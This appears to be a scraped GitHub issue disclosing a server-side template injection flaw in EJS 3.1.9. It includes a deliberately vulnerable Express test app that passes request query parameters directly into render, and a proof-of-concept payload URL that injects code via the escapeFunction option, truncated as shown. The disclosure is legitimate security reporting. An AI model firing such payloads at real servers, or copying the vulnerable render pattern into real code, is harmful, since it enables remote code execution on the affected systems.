 EJS@3.1.9 has a server-side template injection vulnerability (Unfixed) #735
New issue
Closed
wh0amitz opened this issue on May 29, 2023 · 5 comments
wh0amitz commented on May 29, 2023
EJS has a server-side template injection vulnerability. You have fixed some server-side template injection vulnerabilities recently,
such as CVE-2022-29078, CVE-2023-29827. But there's one more that hasn't been fixed.
Test code
// index.js
const express = require('express')
const app = express()
const port = 3000
app.set('view engine', 'ejs');
app.get('/', (req,res) => {
    res.render('index', req.query);
})
app.listen(port, () => {
  console.log(`Example app listening on port ${port}`)
})
Payload
http://127.0.0.1:3000/?name=John&settings[view options][client]=true&settings[view options][escapeFunction]=1;retur
John's Ejs Code!
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
No branches or pull requests
Notifications
Customize
Subscribe
You're not receiving notifications from this thread.
3 participants